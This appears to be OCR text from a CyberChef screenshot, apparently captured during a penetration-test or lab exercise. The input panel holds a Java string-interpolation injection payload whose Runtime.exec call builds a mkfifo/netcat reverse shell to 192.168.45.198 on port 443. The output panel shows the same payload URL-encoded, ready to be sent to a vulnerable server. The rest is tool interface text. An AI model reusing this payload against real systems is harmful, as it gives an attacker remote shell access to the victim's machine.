 gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=JHtzY3JpcHQ6amF2YXNjcmlwdDpqYXZhLmxhbmcuUnVudGltZS5nZXRSdW50aW1lKCkuZXhlYy...
7
Verify that it's you
Download CyberChef
Last build: 4 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Operations
463
Recipe
Input
url
URL Encode
Encode all special chars
${script:javascript:java.lang.Runtime.getRuntime().exec('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 192.168.45.198 443 >/tmp/f')}
Fang URL
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Fernet Decrypt
Fernet Encrypt
Parse URI
ABC 140
1
Raw Bytes
LF
Output
%24%7Bscript%3Ajavascript%3Ajava%2Elang%2ERuntime%2EgetRuntime%28%29%2Eexec%28%27rm%20%2Ftmp%2Ff%3
Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20%2Di%202%3E%261%7Cnc%20192%2E168%2E45%2E19
8%20443%20%3E%2Ftmp%2Ff%27%29%7D
STEP
BAKE!